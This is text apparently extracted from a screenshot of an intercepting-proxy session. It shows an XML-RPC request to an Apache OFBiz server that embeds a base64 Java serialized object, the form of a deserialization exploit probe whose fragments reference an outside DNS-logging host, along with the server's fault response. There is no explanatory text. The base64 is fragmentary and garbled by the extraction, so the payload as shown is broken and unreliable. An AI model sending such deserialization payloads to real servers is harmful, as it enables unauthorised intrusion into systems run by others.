 Send
Cancel
<
>
Target: https://ofbiz:8443
?
Request
Raw
Params
Headers
Hex
XML
Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://ofbiz:8443/rainbowstone/javascript.css
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: OFBiz.Visitor=10000
Content-Type: application/www-form-urlencoded
Content-Length: 833
<?xml version="1.0"?>
<methodCall>
<methodName>ProjectDiscovery</methodName>
<params>
<param>
<value>
<struct>
<member>
<name>test</name>
<value>
<serializable
xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG
9hZEZhY3RvckkA
aG9sZHhwP0AAAA HSQAIaGFz
aENvZGVJAARwb3 sZXEAfgAD
TAAEaG9zdHEAfg AFG9mYml6
LjB5dWo3Yy5jZX 1ajdjLmNl
eWUuaW94
</serializable>
</value>
</member>
</struct>
</value>
</param>
</params>
Response
Raw
Headers
Hex
XML
HTTP/1.1 200
Set-Cookie: JSESSIONID=ED523857B8D0754ACA39F6CCB38FDB81.jvm1; Path=/webtools; Secure; HttpOnly
Set-Cookie: OFBiz.Visitor=10000; Max-Age=31536000; Expires=Wed, 25-May-2022 08:10:57 GMT; Path=/; Secure;
HttpOnly
Content-Type: text/xml;charset=UTF-8
Date: Tue, 25 May 2021 08:11:00 GMT
Connection: close
Content-Length: 369
<?xml version="1.0" encoding="UTF-8"?><methodResponse
xmlns:ex="http://ws.apache.org/xmlrpc/namespaces/extensions"><fault><value><struct><member><name>faultCode</na
me><value><i4>0</i4></value></member><member><name>faultString</name><value>Failed to read XML-RPC
request. Please check logs for more
information</value></member></struct></value></fault></methodResponse>